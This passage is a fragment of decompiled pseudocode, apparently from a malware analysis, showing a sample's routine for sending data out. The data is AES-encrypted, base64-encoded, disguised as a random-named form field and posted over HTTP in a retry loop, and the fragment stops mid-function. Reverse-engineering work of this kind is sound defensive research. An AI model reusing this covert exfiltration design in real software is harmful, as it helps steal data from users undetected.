 AES_enc_data = mw_AES_encryption(arg_data_to_be_sent, arg_data_size, &v18);
ptr_AES_enc_data = AES_enc_data;
if ( !AES_enc_data )
return AES_enc_data;
enc_b64_data = mw_base64(AES_enc_data, v18);
v24 = enc_b64_data;
if ( !enc_b64_data )
goto LABEL_22;
HttpOptionalData = mw_generate_HttpOptionalData(enc_b64_data);// <random_str> = <base64_data>
v22 = HttpOptionalData;
p_HttpOptionalData = HttpOptionalData;
if ( !HttpOptionalData )
goto LABEL_22;
while ( *HttpOptionalData )
{
++v9;
++HttpOptionalData;
}
v14 = 0x7D0;
while ( 1 )
{
v21 = 0i64;
v20 = 0i64;
v18 = 0i64;
if ( mw_create_HTTP_Request(2, v6, p_HttpOptionalData, v9, &v21, &v20, &v18, a6) < 0 )// arg_1 ---> 2 == POST
goto LABEL_17;
v15 = v18;
v16 = mw_read_HTTP_Respond(v18, &v19, &v17);
if ( v15 )
(winInit_table->ptr___interrnetCloseHandle)(v15);